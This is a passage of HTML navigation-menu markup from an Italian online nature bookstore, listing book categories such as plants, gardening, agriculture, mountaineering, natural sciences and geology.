                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
                   
                <a class=" active" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
